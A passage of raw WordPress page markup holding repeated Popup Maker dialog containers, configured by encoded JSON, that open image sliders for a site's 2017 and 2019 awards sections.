data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 